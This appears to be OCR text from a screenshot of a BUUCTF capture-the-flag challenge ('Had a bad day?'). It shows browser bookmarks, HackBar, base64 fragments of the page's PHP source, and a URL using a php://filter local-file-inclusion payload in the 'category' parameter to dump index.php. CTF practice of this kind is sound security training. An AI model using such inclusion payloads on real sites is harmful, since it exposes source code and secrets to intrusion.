 405d7e74-9275-4383-8180-ba463e9c55d2.node4.buuoj.cn:81/ind
(6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的书签
Had a bad day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images
cheer you up!
PGh0bWw+CiAgPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUNvbXBhdGlibGUiIGNvbnRlbnQ9IklFPWVkZ2UiP
/PC9zcGFuPgogICAgICAgICAgPGRpdiBjbGFzcz0ibWRsLWxheW91dC1zcGFjZXIiPjwvZGl2PgogICAgICAgIDxkaXY+CiAgICAgIDwvaGVhZGVyPgogICAgICA8ZGl2IGNsYXNzPS
/IEFyZSB5b3UgZmVlbGluZyBkb3duPyBQaWNrIGFuIG9wdGlvbiBhbmQgbGV0IHRoZSBhZG9yYWJsZSBpbWFnZXMgY2hlZXIgeW91IHVwIQogICAgICAgICAgICAgIDwvcD4KICA
/cGhwCgkJCQkkZmlsZSA9ICRfR0VUWydjYXRlZ29yeSddOwoKCQkJCWlmKGlzc2V0KCRmaWxlKSkKCQkJCXsKCQkJCQlpZiggc3RycG9zKCAkZmlsZSwgIndvb2ZlcnMiICkgIT0
WOOFERS MEOWERS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://405d7e74-9275-4383-8180-ba463e9c55d2.node4.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/resource=index
Split URL
Execute
Post data Referer User Agent Cookies Clear All